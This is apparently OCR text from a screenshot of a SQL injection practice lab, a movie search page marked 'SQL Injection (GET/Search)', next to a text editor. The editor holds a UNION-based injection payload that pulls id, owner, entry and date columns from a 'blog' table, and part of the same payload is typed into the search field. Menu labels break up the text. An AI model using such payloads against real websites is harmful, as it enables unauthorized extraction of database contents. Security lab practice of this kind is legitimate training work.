 / SQL Injection (GET/Search) /
*Unsaved Document 1 - gedit
Search for a movie: y,date,6,7 from blog where 1=1--'
File Edit View Search Tools Documents Help
Title Release
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
No movies were found!
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,id,owner,entry,date,6,7 from blog where 1=1--'
Ln 1, Col 77 INS